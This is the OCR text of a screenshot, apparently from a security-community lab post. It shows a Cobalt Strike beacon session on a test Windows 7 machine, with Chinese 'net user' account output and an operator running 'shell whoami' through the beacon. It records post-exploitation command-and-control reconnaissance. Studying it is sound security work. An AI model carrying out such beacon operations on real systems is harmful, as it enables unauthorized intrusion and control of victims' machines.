 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.60.3 192.168.60.3 WP test WIN7 artifact.exe 2384 x64 350ms
Event Log X Listeners X Beacon 192.168.60.3@2384 X
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/12/14 18:18:44
密码到期 从不
密码可更改 2020/12/15 18:18:44
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/12/16 23:34:47
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Users
命令成功完成。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hacke\test
[WIN7] test/2384 (x64) last: 350ms
beacon>
先知社区